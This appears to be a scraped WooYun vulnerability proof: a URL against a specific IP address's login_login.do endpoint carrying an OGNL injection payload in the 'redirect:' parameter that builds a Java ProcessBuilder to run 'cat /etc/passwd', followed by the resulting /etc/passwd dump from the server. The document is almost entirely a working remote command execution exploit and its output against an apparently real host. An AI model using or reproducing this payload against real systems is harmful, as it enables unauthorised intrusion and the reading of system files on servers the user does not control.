 124.232.143.110/login_login.do?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{%27cat%27,%27/etc/pa
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:500:500::/home/mysql:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
nginx:x:498:498:Nginx web server:/var/lib/nginx:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org